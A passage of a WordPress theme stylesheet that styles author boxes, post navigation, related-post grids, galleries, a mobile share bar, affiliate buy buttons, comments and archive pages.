	font-weight: 700;
	}

#arya-author-box-text p {
	color: #777;
	float: left;
	font-size: .9rem;
	font-weight: 400;
	line-height: 1.5;
	margin-bottom: 0;
	width: 100%;
	}

#arya-author-box-soc-wrap {
	margin-top: 10px;
	width: 100%;
	}

span.arya-author-box-soc {
	color: #999;
	display: inline-block;
	font-size: 20px;
	line-height: 1;
	margin-right: 5px;
	vertical-align: top;
	}

span.arya-author-box-soc:hover {
	color: #000;
	}

#arya-drop-nav-wrap {
	margin-left: 1.6666666%; /* 20 / 1200 */
	width: 65%; /* 780 / 1200 */
	}

.arya-drop-nav-title {
	display: none;
	margin-left: 20px;
	max-width: 780px;
	overflow: hidden;
	height: 30px;
	}

.arya-drop-nav-title h4 {
	color: #fff;
	float: left;
	font-size: 23px;
	font-weight: 700;
	letter-spacing: -.02em;
	line-height: 30px;
	padding: 0;
	width: 200%;
	}

#arya-prev-next-wrap {
	border-bottom: 1px solid #ddd;
	margin-top: 30px;
	padding-bottom: 30px;
	width: 100%;
	}

.arya-next-post-wrap,
.arya-prev-post-wrap {
	width: 47.6%; /* 390 / 820 */
	}

.arya-prev-next-cont {
	width: 100%;
	}

.arya-next-post-wrap {
	margin-left: 4.8%;
	}

.arya-next-cont-out {
	margin-right: -50px;
	width: 100%;
	}

.arya-next-cont-in {
	margin-right: 50px;
	}

.arya-prev-cont-out {
	margin-left: -50px;
	width: 100%;
	}

.arya-prev-cont-in {
	margin-left: 50px;
	}

.arya-prev-next-text {
	width: 100%;
	}

.arya-prev-next-cont:hover .arya-prev-next-text p {
	opacity: .6;
	}

span.arya-prev-arr,
span.arya-next-arr {
	color: #bbb;
	font-size: 26px;
	line-height: 1;
	margin-top: 20px;
	width: 20px;
	}

span.arya-prev-arr {
	margin-right: 30px;
	}

span.arya-next-arr {
	margin-left: 30px;
	}

span.arya-prev-next-label {
	font-size: .7rem;
	font-weight: 700;
	line-height: 1;
	margin-bottom: 5px;
	text-transform: uppercase;
	width: 100%;
	}

.arya-prev-next-text p {
	color: #222 !important;
	float: left;
	font-size: 1.2rem;
	font-weight: 700;
	letter-spacing: -.02em;
	line-height: 1.2;
	width: 100%;
	}

.arya-cont-read-wrap {
	float: left;
	position: relative;
	width: 100%;
	}

.arya-cont-read-but-wrap {
	background-image: -moz-linear-gradient(to bottom,rgba(255,255,255,0) 0, rgba(255,255,255,0.9) 50%, rgba(255,255,255,1) 100%);
	background-image: -ms-linear-gradient(to bottom,rgba(255,255,255,0) 0, rgba(255,255,255,0.9) 50%, rgba(255,255,255,1) 100%);
	background-image: -o-linear-gradient(to bottom,rgba(255,255,255,0) 0, rgba(255,255,255,0.9) 50%, rgba(255,255,255,1) 100%);
	background-image: -webkit-linear-gradient(to bottom,rgba(255,255,255,0) 0, rgba(255,255,255,0.9) 50%, rgba(255,255,255,1) 100%);
	background-image: -webkit-gradient(linear, center top, center bottom, from(rgba(255,255,255,0)), to(rgba(255,255,255,1)));
	background-image: linear-gradient(to bottom,rgba(255,255,255,0) 0, rgba(255,255,255,0.9) 50%, rgba(255,255,255,1) 100%);
	display: none;
	padding: 120px 0 20px;
	position: absolute;
		top: -163px;
		left: 0;
	text-align: center;
	width: 100%;
	}

span.arya-cont-read-but {
	background: #fff;
	border: 1px solid #000;
	-webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
	    -ms-border-radius: 3px;
	     -o-border-radius: 3px;
			border-radius: 3px;
	color: #000;
	cursor: pointer;
	display: inline-block;
	font-size: .8rem;
	font-weight: 600;
	letter-spacing: .02em;
	line-height: 100%;
	padding: 10px 0;
	text-transform: uppercase;
	width: 70%;
	-webkit-touch-callout:none;
-webkit-user-select:none;
-khtml-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none;
-webkit-tap-highlight-color:rgba(0,0,0,0);
	}

span.arya-cont-read-but:hover {
	background: #000;
	color: #fff;
	}

#arya-post-bot-ad {
	line-height: 0;
	margin-top: 30px;
	text-align: center;
	width: 100%;
	}

#arya-related-posts {
	margin-top: 30px;
	width: 100%;
	}

ul.arya-related-posts-list {
	width: 100%;
	}

ul.arya-related-posts-list li {
	float: left;
	margin-left: 2.027027027%; /* 15 / 740 */
	overflow: hidden;
	width: 31.98198198%; /* 236.6666 / 740 */
	height: 225px;
	}

ul.arya-related-posts-list a:first-child li,
ul.arya-related-posts-list a:nth-child(3n+4) li {
	margin-left: 0;
	}

.arya-related-img {
	background: #000;
	line-height: 0;
	margin-bottom: 10px;
	width: 100%;
	}

ul.arya-related-posts-list li:hover .arya-related-img img {
	opacity: .8;
	}

.arya-related-text {
	color: #222;
	font-size: 1rem;
	font-weight: 700;
	letter-spacing: -.02em;
	line-height: 1.2;
	width: 100%;
	}

ul.arya-related-posts-list li:hover .arya-related-text {
	opacity: .6;
	}

#arya-post-add-wrap {
	margin-top: 60px;
	width: 100%;
	}

.arya-post-add-story {
	border-top: 1px solid #ddd;
	margin-top: 30px;
	padding-top: 30px;
	width: 100%;
	}

.arya-post-add-story:first-child {
	margin-top: 0;
	}

.arya-post-add-head {
	margin-bottom: 30px;
	width: 100%;
	}

.arya-post-add-img {
	line-height: 0;
	margin-bottom: 30px;
	text-align: center;
	width: 100%;
	}

.arya-post-add-cont {
	overflow: hidden;
	width: 100%;
	height: 400px;
	}

.arya-post-add-cont .theiaPostSlider_nav {
	display: none;
	}

.arya-post-add-main {
	margin: 0 5%;
	width: 90%;
	}

.arya-post-add-link {
	background: #fff;
	padding-top: 5px;
	position: absolute;
		left: 0;
		bottom: 0;
	text-align: center;
	width: 100%;
	}

.arya-post-add-link:before {
	content: '';
	background-image: -moz-linear-gradient(to bottom,rgba(255,255,255,0) 0, rgba(255,255,255,0.9) 50%, rgba(255,255,255,1) 100%);
	background-image: -ms-linear-gradient(to bottom,rgba(255,255,255,0) 0, rgba(255,255,255,0.9) 50%, rgba(255,255,255,1) 100%);
	background-image: -o-linear-gradient(to bottom,rgba(255,255,255,0) 0, rgba(255,255,255,0.9) 50%, rgba(255,255,255,1) 100%);
	background-image: -webkit-linear-gradient(to bottom,rgba(255,255,255,0) 0, rgba(255,255,255,0.9) 50%, rgba(255,255,255,1) 100%);
	background-image: -webkit-gradient(linear, center top, center bottom, from(rgba(255,255,255,0)), to(rgba(255,255,255,1)));
	background-image: linear-gradient(to bottom,rgba(255,255,255,0) 0, rgba(255,255,255,0.9) 50%, rgba(255,255,255,1) 100%);
	position: absolute;
		top: -99px;
		left: 0;
	width: 100%;
	height: 100px;
	}

span.arya-post-add-link-but {
	background: #fff;
	border: 1px solid #000;
	border-radius: 3px;
	color: #000;
	display: inline-block;
	font-size: .8rem;
	font-weight: 700;
	letter-spacing: .02em;
	line-height: 1;
	padding: 15px 0;
	text-transform: uppercase;
	width: 50%;
	}

span.arya-post-add-link-but:hover {
	background: #000;
	color: #fff;
	}

#arya-post-more-wrap,
ul.arya-post-more-list {
	width: 100%;
	}

ul.arya-post-more-list li {
	float: left;
	margin-left: 1.25%; /* 15 / 1200 */
	overflow: hidden;
	width: 24.0625%; /* 288.75 / 1200 */
	height: 285px;
	}

ul.arya-post-more-list a:first-child li,
ul.arya-post-more-list a:nth-child(4n+5) li {
	margin-left: 0;
	}

.arya-post-more-img {
	background: #000;
	line-height: 0;
	margin-bottom: 15px;
	width: 100%;
	}

ul.arya-post-more-list li:hover .arya-post-more-img img {
	opacity: .8;
	}

.arya-post-more-text {
	width: 100%;
	}

.arya-post-more-text p {
	color: #000;
	float: left;
	font-size: 1.1rem;
	font-weight: 700;
	letter-spacing: -.02em;
	line-height: 1.2;
	width: 100%;
	}

ul.arya-post-more-list li:hover .arya-post-more-text p {
	opacity: .6;
	}

.arya-post-gallery-wrap {
	margin: 15px 0 30px;
	overflow: hidden;
	width: 100%;
	}

.arya-post-gallery-wrap {
	background: #000;
	}

.arya-post-gallery-top {
	line-height: 0;
	margin-bottom: 10px;
	width: 100%;
	}

ul.arya-post-gallery-top-list li {
	display: none !important;
	overflow: hidden;
	position: relative;
	}

ul.arya-post-gallery-top-list li img {
	opacity: .9;
	width: 100%;
	}

.arya-post-gallery-text {
	float: left;
	padding: 10px 2.702702703% 0; /* 20 / 740 */
	position: relative;
	width: 94.6%; /* 700 / 740 */
	}

.arya-post-gallery-text p {
	color: #fff;
	font-size: .9rem;
	font-weight: 400;
	line-height: 1.4;
	width: 100%;
	}

ul.arya-post-gallery-top-list li.flex-active-slide {
	display: block !important;
	}

.arya-post-gallery-top .flex-direction-nav a {
	-webkit-text-shadow: 1px 1px 3px rgba(0,0,0,.5);
	   -moz-text-shadow: 1px 1px 3px rgba(0,0,0,.5);
	    -ms-text-shadow: 1px 1px 3px rgba(0,0,0,.5);
	     -o-text-shadow: 1px 1px 3px rgba(0,0,0,.5);
		text-shadow: 1px 1px 3px rgba(0,0,0,.5);
	color: #fff !important;
	font-family: 'Advent Pro', sans-serif;
	font-size: 70px;
	font-weight: 700;
	line-height: 100%;
	margin-top: -35px;
	opacity: 0;
	position: absolute;
		top: 45%;
	z-index: 10;
	}

.arya-post-gallery-top .flex-direction-nav .flex-prev {
	left: 0;
	margin-left: 10px;
	}

.arya-post-gallery-top .flex-direction-nav .flex-next {
	right: 0;
	margin-right: 10px;
	}

.arya-post-gallery-top:hover .flex-direction-nav a {
	opacity: .7;
	}

.arya-post-gallery-top .flex-direction-nav a:hover {
	opacity: 1;
	}

.arya-post-gallery-bot {
	margin-bottom: 10px;
	width: 100%;
	height: 80px;
	}

ul.arya-post-gallery-bot-list {
	float: left;
	overflow: hidden;
	height: 80px;
	}

ul.arya-post-gallery-bot-list li {
	cursor: pointer;
	float: left;
	margin-left: 10px !important;
	width: 80px;
	}

ul.arya-post-gallery-bot-list li img {
	opacity: .4;
	}

ul.arya-post-gallery-bot-list li.flex-active-slide img,
ul.arya-post-gallery-bot-list li:hover img {
	opacity: 1;
	}

.arya-post-gallery-bot ul.flex-direction-nav {
	display: none;
	}

#arya-soc-mob-wrap {
	background: #fff;
	-webkit-box-shadow: 0 0 16px 0 rgba(0,0,0,0.2);
	   -moz-box-shadow: 0 0 16px 0 rgba(0,0,0,0.2);
	    -ms-box-shadow: 0 0 16px 0 rgba(0,0,0,0.2);
	     -o-box-shadow: 0 0 16px 0 rgba(0,0,0,0.2);
			box-shadow: 0 0 16px 0 rgba(0,0,0,0.2);
	display: none;
	position: fixed;
		left: 0;
		bottom: 0;
	-webkit-transform: translate3d(0,70px,0);
	   -moz-transform: translate3d(0,70px,0);
	    -ms-transform: translate3d(0,70px,0);
	     -o-transform: translate3d(0,70px,0);
			transform: translate3d(0,70px,0);
	-webkit-transition: -webkit-transform 0.5s ease;
	   -moz-transition: -moz-transform 0.5s ease;
	    -ms-transition: -ms-transform 0.5s ease;
	     -o-transition: -o-transform 0.5s ease;
			transition: transform 0.5s ease;
	width: 100%;
	height: 40px;
	z-index: 9999;
	}

.arya-soc-mob-out {
	margin-right: -50px;
	width: 100%;
	}

.arya-soc-mob-in {
	margin-right: 50px;
	}

.arya-soc-mob-left {
	width: 100%;
	}

.arya-soc-mob-right {
	text-align: center;
	width: 50px;
	height: 40px;
	}

.arya-soc-mob-right i {
	font-size: 20px;
	padding: 10px 0;
	vertical-align: top;
	}

ul.arya-soc-mob-list {
	width: 100%;
	}

ul.arya-soc-mob-list li {
	float: left;
	overflow: hidden;
	text-align: center;
	height: 40px;
	}

ul.arya-soc-mob-list li.arya-soc-mob-fb,
ul.arya-soc-mob-list li.arya-soc-mob-twit {
	width: 50%;
	}

ul.arya-soc-mob-list li.arya-soc-mob-pin,
ul.arya-soc-mob-list li.arya-soc-mob-what,
ul.arya-soc-mob-list li.arya-soc-mob-email,
ul.arya-soc-mob-list li.arya-soc-mob-com {
	width: 0;
	}

.arya-soc-mob-more ul.arya-soc-mob-list li {
	width: 16.66666666%;
	}

ul.arya-soc-mob-list li.arya-soc-mob-fb {
	background: #3b5998;
	}

ul.arya-soc-mob-list li.arya-soc-mob-twit {
	background: #55acee;
	}

ul.arya-soc-mob-list li.arya-soc-mob-pin {
	background: #bd081c;
	}

ul.arya-soc-mob-list li.arya-soc-mob-what {
	background: #29a71a;
	}

ul.arya-soc-mob-list li.arya-soc-mob-email {
	background: #bbb;
	}

ul.arya-soc-mob-list li span {
	color: #fff;
	display: inline-block;
	font-size: 12px;
	font-weight: 400;
	line-height: 1;
	padding: 14px 0;
	text-transform: uppercase;
	vertical-align: top;
	}

.arya-soc-mob-more ul.arya-soc-mob-list li span {
	display: none;
	}

ul.arya-soc-mob-list li i {
	color: #fff;
	font-size: 20px;
	line-height: 1;
	margin-right: 10px;
	padding: 10px 0;
	vertical-align: top;
	}

.arya-soc-mob-more ul.arya-soc-mob-list li i {
	margin-right: 0;
	}

#arya-content-main ul,
.arya-post-add-main ul {
	list-style: disc outside;
	margin: 10px 0;
	}

#arya-content-main ol,
.arya-post-add-main ol {
	list-style: decimal outside;
	margin: 10px 0;
	}

#arya-content-main ul li,
#arya-content-main ol li,
.arya-post-add-main ul li,
.arya-post-add-main ol li {
	margin-left: 50px;
	padding: 5px 0px;
	}

#arya-content-main h1,
#arya-content-main h2,
#arya-content-main h3,
#arya-content-main h4,
#arya-content-main h5,
#arya-content-main h6,
.arya-post-add-main h1,
.arya-post-add-main h2,
.arya-post-add-main h3,
.arya-post-add-main h4,
.arya-post-add-main h5,
.arya-post-add-main h6 {
	font-weight: 700;
	letter-spacing: -.02em;
	line-height: 1.4;
	margin: 10px 0;
	overflow: hidden;
	width: 100%;
	}

#arya-content-main h1,
.arya-post-add-main hi {
	font-size: 2rem;
	}

#arya-content-main h2,
.arya-post-add-main h2 {
	font-size: 1.8rem;
	}

#arya-content-main h3,
.arya-post-add-main h3 {
	font-size: 1.6rem;
	}

#arya-content-main h4,
.arya-post-add-main h4 {
	font-size: 1.4rem;
	}

#arya-content-main h5,
.arya-post-add-main h5 {
	font-size: 1.2rem;
	}

#arya-content-main h6,
.arya-post-add-main h6 {
	font-size: 1rem;
	}

#arya-content-main blockquote p,
.arya-post-add-main blockquote p {
	color: #000;
	font-size: 1.5rem;
	font-weight: 600;
	letter-spacing: -.02em;
	line-height: 1.5;
	margin: 30px 7%;
	width: 90%;
	}

#arya-content-main blockquote p cite,
.arya-post-add-main blockquote p cite {
	color: #555;
	display: inline-block;
	font-size: 1rem;
	font-weight: 400;
	}

#arya-content-main dt,
.arya-post-add-main dt {
	font-weight: bold;
	margin: 5px 0;
	}

#arya-content-main dd,
.arya-post-add-main dd {
	line-height: 1.5;
	margin-left: 20px;
	}

#arya-content-main abbr,
#arya-content-main acronym,
.arya-post-add-main abbr,
.arya-post-add-main acronym {
	font-weight: bold;
	text-transform: uppercase;
	}

#arya-content-main code,
.arya-post-add-main code {
	font-size: 1.1rem;
	}

#arya-content-main sub,
.arya-post-add-main sub {
	font-size: smaller;
	vertical-align: sub;
	}

#arya-content-main sup,
.arya-post-add-main sup {
	font-size: smaller;
	vertical-align: super;
	}

#arya-content-main table,
.arya-post-add-main table {
	font-size: .9rem;
	width: 92%;
	}
#arya-content-main thead,
.arya-post-add-main thead {
	background: #ccc;
	}

#arya-content-main tbody tr,
.arya-post-add-main tbody tr {
	background: #eee;
	}

#arya-content-main tbody tr:nth-child(2n+2),
.arya-post-add-main tbody tr:nth-child(2n+2) {
	background: none;
	}

#arya-content-main td,
#arya-content-main th,
.arya-post-add-main td,
.arya-post-add-main th {
	padding: 5px 1.5%;
	}

#arya-content-main tr.odd,
.arya-post-add-main tr.odd {
	background: #eee;
	}

.wp-caption,
#arya-content-main p.wp-caption-text,
.gallery-caption,
.arya-post-add-main p.wp-caption-text {
	color: #777;
	font-size: .8rem;
	margin-top: 5px;
	margin-bottom: 30px;
	max-width: 100%;
	text-align: left;
	}

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
	}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
	}

.sticky {
	font-weight: 700;
	}

.posts-nav-link {
	display: none;
	}

.arya-org-wrap {
	display: none;
	}

.theiaPostSlider_nav {
	float: left;
	width: 100%;
	}

.post-password-form label {
	font-size: 1rem;
	font-weight: 700;
	}

.post-password-form p {
	font-size: 1rem !important;
	}

.post-password-form {
	float: left;
	margin: 100px 0;
	text-align: center;
	width: 100%;
	}

.post-password-form input {
   	background: #888;
	border: none;
	color: #fff;
    cursor: pointer;
	font-size: 12px;
	font-weight: 700;
	line-height: 1;
	padding: 5px 10px;
	text-transform: uppercase;
	}

.post-password-form label input {
	background: #fff;
	border: 1px solid #ddd;
	color: #000;
	margin: 0 10px;
	}

/* Affiliate Links */
table.affiliate-links {
	width: 100%;
	display: block;
	text-align: center;
	float: left;
	margin: 0;
	margin-bottom: 45px;
}

table.affiliate-links>thead>tr>th, 
table.affiliate-links>tbody>tr>th, 
table.affiliate-links>tfoot>tr>th, 
table.affiliate-links>thead>tr>td, 
table.affiliate-links>tbody>tr>td, 
table.affiliate-links>tfoot>tr>td {
    padding: 0 !important;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: none;
}
table.affiliate-links>tbody>tr:nth-child(odd)>td, table.affiliate-links>tbody>tr:nth-child(odd)>th {
    background-color: transparent;
}
#arya-content-main table.affiliate-links tbody tr, .arya-post-add-main table.affiliate-links tbody tr {
    background: transparent;
}
table.affiliate-links tbody{
    width: 92%;
    display: table;
}

table.affiliate-links td{
	display: table-cell;
}
table.affiliate-links img {
    width: 135px;
    height: 40px;
}
table.affiliate-links a {
    display: inline-block;
    padding: 10px 15px;
    width: 80%;
	border-radius: 5px;
}
table.affiliate-links a:hover {
    -webkit-box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.3);
    -moz-box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.3);
	box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.3);
	transition: 0.2s;
}
a.flipkart-link {
    color: #2974f0 !important;
}
a.amazon-link {
    color: #f59a3f !important;
}
a.flipkart-link span.buy {
    background: #2974f0;
    display: block;
    border-radius: 3px;
    color: #fff;
    padding: 6px;
    font-size: 15px;
    font-weight: bold;
}
a.amazon-link span.buy {
    background: #f59a3f;
    display: block;
    border-radius: 3px;
    color: #fff;
    padding: 6px;
    font-size: 15px;
    font-weight: bold;
}
table.affiliate-links span.buynow {
    font-weight: bold;
    display: inline-block;
    padding: 6px 7px;
    border: 3px solid #29a71a;
    float: right;
    border-radius: 5px;
    text-transform: uppercase;
}
table.affiliate-links .flipkart-link span.buynow {
    border: 3px solid #2974f0;
}
table.affiliate-links .amazon-link span.buynow {
    border: 3px solid #f59a3f;
}
table.affiliate-links a.flipkart-link:hover > span.buynow {
	background: #2974f0;
	color: #fff;
}
table.affiliate-links a.amazon-link:hover > span.buynow {
	background: #f59a3f;
	color: #fff;
}
.wp-block-quote .img {
    float: left;
    margin-right: 5px;
    height: 35px;
    position: absolute;
    left: 10px;
}
/************************************************
	11. Comments
************************************************/

#arya-comments-button {
	margin-top: 30px;
	text-align: center;
	width: 100%;
	}

#arya-comments-button a,
#arya-comments-button span.arya-comment-but-text {
	background: #fff;
	border: 1px solid #000;
	-webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
	    -ms-border-radius: 3px;
	     -o-border-radius: 3px;
			border-radius: 3px;
	color: #000;
	cursor: pointer;
	display: inline-block;
	font-size: .8rem;
	font-weight: 600;
	letter-spacing: .02em;
	line-height: 100%;
	padding: 15px 0;
	text-transform: uppercase;
	width: 70%;
	}

#arya-comments-button span.arya-comment-but-text:hover {
	background: #000;
	color: #fff;
	}

#comments {
	display: none;
	float: left;
	font-size: .8rem;
	line-height: 120%;
	margin-top: 30px;
	overflow: hidden;
	width: 100%;
	}

.woocommerce #comments {
	display: block;
	margin-top: 0;
	}

#disqus_thread {
	display: none;
	float: left;
	margin-top: 30px;
	width: 100%;
	}

.comment-inner {
	float: left;
	border-bottom: 1px solid #ddd;
	margin-bottom: 15px;
	padding: 15px 0 0;
	width: 100%;
	}

ol.commentlist li.bypostauthor > .comment-wrapper > .comment-inner {
	background: #f5f5f5;
	padding: 15px 15px 0;
	}

ol.commentlist li.bypostauthor > .comment-wrapper > .comment-inner .comment-reply a {
	margin-right: 15px;
	}

#comments .comment-inner:after {
	content: '';
	display: block;
	clear: both;
	}

#comments .comment-avatar,
#tab3 .comment-avatar {
	float: left;
	width: 46px;
	}
	
#comments .avatar {
	display: block;
	background-color: #fff;
	}

.comment-avatar img {
	-webkit-border-radius: 23px;
	   -moz-border-radius: 23px;
	    -ms-border-radius: 23px;
	     -o-border-radius: 23px;
		border-radius: 23px;
	overflow: hidden;
	}

#comments .commentmeta {
	display: block;
	float: left;
	margin: 0 10px 10px;
	width: 75%;
	}

.comment-reply a,
#cancel-comment-reply-link {
	clear: both;
	color: #fff !important;
	font-size: 12px;
	font-weight: 700;
	line-height: 1;
	padding: 5px 10px;
	text-transform: uppercase;
	}

.comment-reply a {
	background: #888;
	float: right;
	}

#cancel-comment-reply-link {
	background: #999;
	float: left;
	margin: 0 0 20px;
	}

.comment-reply a:hover,
#cancel-comment-reply-link:hover {
	background: #555;
	color: #fff !important;
	text-decoration: none;
	}

#content-main ol.commentlist {
	float: left;
	list-style: none;
	margin: 0;
	width: 100%;
	}

#content-main ol.commentlist li {
	margin: 0;
	padding: 0;
	}

ol.commentlist h3.comment-header {
	display: none;
	}

ol.commentlist #respond {
	border-top: none;
	}

#comments .comment-meta-1 {
	display: block;
	float: left;
	font-size: 14px;
	font-weight: bold;
	margin-bottom: 5px;
	width: 100%;
	}
		
#comments .comment-meta-1 .fn {
	float: left;
	font-style: normal;
	font-weight: bold;
	width: auto;
	}
		
#comments .comment-meta-1 .reply {
	display: inline-block;
	float: right;
	font-size: 11px;
	line-height: 11px;
	padding-top: 2px;
	}
		
#comments .comment-meta-1 .reply a {
	color: #555;
	}
		
#comments .comment-meta-2  {
	display: block;
	float: left;
	font-size: .8rem;
	line-height: 100%;
	margin: 0;
	}

#comments .text {
	clear: both;
	display: block;
	float: left;
	margin-top: 10px;
	}

#comments .text .waiting_approval {
	font-size: 14px;
	font-style: italic;
	font-weight: bold;
	}

#comments .c {
	line-height: 20px;
	}

#comments .c p,
#comments .c code,
#comments .c blockquote,
#comments .c ul,
#comments .c ol {
	display: block;
	margin: 5px 0;
	}

#comments .c p {
	color: #444;
	font-size: .9rem;
	font-weight: 400;
	line-height: 1.5;
	}

#comments .c a {
	text-decoration: underline;
	}

#comments .c a:hover {
	text-decoration: none;
	}
	
#comments .depth-2 .comment-wrapper {
	padding-left: 40px;
	}

#comments .depth-2 .commentmeta {
	width: 75%;
	}
	
#comments .depth-3 .comment-wrapper {
	padding-left: 80px;
	}

#comments .depth-3 .commentmeta {
	width: 75%;
	}
	
#comments .depth-4 .comment-wrapper {
	padding-left: 120px;
	}

#comments .depth-4 .commentmeta {
	width: 75%;
	}

#comments .depth-5 .comment-wrapper {
	padding-left: 160px;
	}

#comments .depth-5 .commentmeta {
	width: 75%;
	}

#respond {
	clear: both;
	position: relative;
	}

#respond form {
	float: left;
	padding-bottom: 20px;
	width: 100%;
	}

#respond p {
	font-size: 12px;
	margin: 0;
	}

#respond .logged-in-as {
	margin-bottom: 10px;
	}

#respond .comment-notes {
	margin-bottom: 1rem;
	}

.children #respond {
	margin: 0 48px 0 0;
	}

#arya-comments-list #respond {
	margin: 0 0 18px 0;
	}

#arya-comments-list ul #respond {
	margin: 0;
	}

#respond .required {
	color: #ff4b33;
	font-weight: bold;
	}

#respond label {
	color: #888;
	display: inline-block;
	font-size: 14px;
	margin-bottom: 5px;
	width: 100%;
	}
	
#respond input {
	background: #f6f6f6;
	border: 1px solid #ddd;
	-webkit-box-shadow: 2px 2px 5px 0px #eee inset;
	   -moz-box-shadow: 2px 2px 5px 0px #eee inset;
	    -ms-box-shadow: 2px 2px 5px 0px #eee inset;
	     -o-box-shadow: 2px 2px 5px 0px #eee inset;
		box-shadow: 2px 2px 5px 0px #eee inset;
	display: inline-block;
	margin: 0 0 9px;
	padding: 5px;
	width: auto;
	}

#respond textarea {
	background: #f6f6f6;
	border: 1px solid #ddd;
	-webkit-box-shadow: 2px 2px 5px 0px #eee inset;
	   -moz-box-shadow: 2px 2px 5px 0px #eee inset;
	    -ms-box-shadow: 2px 2px 5px 0px #eee inset;
	     -o-box-shadow: 2px 2px 5px 0px #eee inset;
		box-shadow: 2px 2px 5px 0px #eee inset;
	display: inline-block;
	margin-bottom: 9px;
	width: 99%;
	}
	
#respond #submit {
	background: #888;
	border: 0;
	box-shadow: none;
	color: #fff;
	cursor:pointer;
	font-size: 12px;
	font-weight: 700;
	line-height: 1;
	margin-top:10px;
	padding: 5px 15px;
	text-transform: uppercase;
	}

#respond #submit:hover {
	background: #555;
	}

h3#reply-title,
h2.comments {
	color: #fff;
	font-size: 14px;
	font-weight: 700;
	line-height: 1;
	margin-bottom: 10px;
	padding: 5px 10px;
	text-shadow: 1px 1px 0 #000;
	text-transform: uppercase;
	}

h3#reply-title {
	display: none;
	}

span.comments {
	background: #fff;
	color: #aaa;
	float: left;
	font-size: 20px;
	line-height: 100%;
	padding-right: 15px;
	text-transform: uppercase;
	}

span.comments a {
	color: #666;
	}

span.comments a:hover {
	color: #f00;
	text-decoration: none;
	}

#comment-input label {
	margin-bottom: 10px;
	}

p.cancel-comment-reply {
	clear: both;
	}

p.form-allowed-tags {
	display: none !important;
	}

.fb-comments,
.fb-comments span {
	width: 100% !important;
	}

/************************************************
	12. Archives
************************************************/

h1.arya-page-head {
	float: left;
	margin: 10px 0 30px;
	width: 100%;
	}

span.arya-page-head {
	color: #000;
	float: left;
	font-size: 1.6rem;
	font-weight: 700;
	letter-spacing: -.02em;
	line-height: 1;
	text-align: center;
	text-transform: uppercase;
	width: 100%;
	}

#arya-cat-feat-wrap {
	margin-bottom: 20px;
	width: 100%;
	}

.arya-search-text {
	width: 100%;
	}

.arya-search-text p {
	color: #444;
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.4;
	width: 100%;
	}

.archive .arya-widget-feat2-left-alt {
	margin: 0 0 0 2.43902439%; /* 20 / 820 */
	width: 63.41463415%; /* 520 / 820 */
	}

.archive .arya-widget-feat2-right {
	width: 34.14634146%; /* 280 / 820 */
	}

#arya-404 {
	margin: 150px 0 200px;
	text-align: center;
	width: 100%;
	}

#arya-404 h1 {
	color: #000;
	font-size: 5rem;
	font-weight: 700;
	letter-spacing: -.02em;
	line-height: 1;
	margin-bottom: 20px;
	}

#arya-404 p {
	color: #999;
	font-size: 1rem;
	line-height: 130%;
	}

#arya-author-page-top {
	margin-bottom: 30px;
	padding: 40px 5%;
	width: 90%;
	}

.arya-author-top-out {
	margin-left: -250px;
	width: 100%;
	}

.arya-author-top-in {
	margin-left: 250px;
	}

#arya-author-top-left {
	margin-right: 50px;
	width: 200px;
	}

#arya-author-top-left img {
	border: 8px solid #ddd;
	-webkit-border-radius: 50%;
		border-radius: 50%;
	line-height: 0;
	margin-top: -8px;
	}

#arya-author-top-right {
	width: 100%;
	}

h1.arya-author-top-head {
	color: #000;
	font-size: 3.3rem;
	font-weight: 900;
	letter-spacing: -.02em;
	line-height: 1;
	margin-bottom: 15px;
	width: 100%;
	}

span.arya-author-page-desc {
	color: #555;
	font-size: 1.2rem;
	font-weight: 400;
	line-height: 150%;
	width: 100%;
	}

ul.arya-author-page-list {
	margin-top: 20px;
	width: 100%;
	}

ul.arya-author-page-list li {
	background: #888;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
	    -ms-border-radius: 50%;
	     -o-border-radius: 50%;
		border-radius: 50%;
	color: #fff;
	display: inline-block;
	font-size: 20px;
	line-height: 1;
	margin-left: 8px;
	padding-top: 10px;
	text-align: center;
	width: 40px;
	height: 30px;
	}

ul.arya-author-page-list a:first-child li {
	margin-left: 0;
	}

ul.arya-author-page-list .fa-facebook:hover {
	background: #3b5997;
	}

ul.arya-author-page-list .fa-twitter:hover {
	background: #00aced;
	}

ul.arya-author-page-list .fa-pinterest-p:hover {
	background: #cb2027;
	}

ul.arya-author-page-list .fa-instagram:hover {
	background: url(images/insta-bg.gif) no-repeat;
	}

ul.arya-author-page-list .fa-google-plus:hover {
	background: #cd3627;
	}

ul.arya-author-page-list .fa-linkedin:hover {
	background: #069;
	}

.author h4.arya-widget-home-title {
	margin-bottom: 30px;
	}

.arya-authors-wrap {
	margin-top: 30px;
	width: 100%;
	}

.arya-authors-list-wrap {
	margin-left: 3.94736842105%; /* 30 / 760 */
	text-align: center;
	width: 30.701754386%; /* 233.3333 / 760 */
	height: 300px;
	}

.arya-authors-list-wrap:first-child,
.arya-authors-list-wrap:nth-child(3n+4) {
	margin-left: 0;
	}

.arya-authors-list-img {
	line-height: 0;
	margin-bottom: 20px;
	width: 100%;
	}

.arya-authors-list-img img {
	border: 5px solid #ddd;
	-webkit-border-radius: 50%;
		border-radius: 50%;
	width: 120px;
	}

.arya-authors-name {
	display: inline-block;
	font-size: 1.6rem;
	font-weight: 700;
	letter-spacing: -.02em;
	line-height: 1;
	margin-bottom: 15px;
	padding-bottom: 15px;
	}

.arya-authors-name a {
	color: #000 !important;
	}

h2.arya-authors-latest {
	display: inline-block;
	}

h2.arya-authors-latest a {
	color: #000;
	font-size: 1.2rem;
	font-weight: 400;
	letter-spacing: -.02em;
	line-height: 1.1;
	}

.arya-authors-name a:hover,
